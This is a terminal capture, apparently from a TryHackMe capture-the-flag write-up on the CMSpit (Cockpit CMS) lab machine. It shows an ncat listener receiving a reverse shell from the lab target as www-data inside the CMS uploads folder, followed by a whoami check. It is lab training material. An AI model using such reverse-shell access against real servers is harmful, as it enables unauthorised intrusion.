 (kali㉿Hacknet)-[~/…/tryhackme/maquinas/CMSpit/exploit]
Sie7e>$ ncat -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.207.156.
Ncat: Connection from 10.10.207.156:45748.
bash: cannot set terminal process group (733): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/cockpit/storage/uploads/2022/03/19$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/cockpit/storage/uploads/2022/03/19$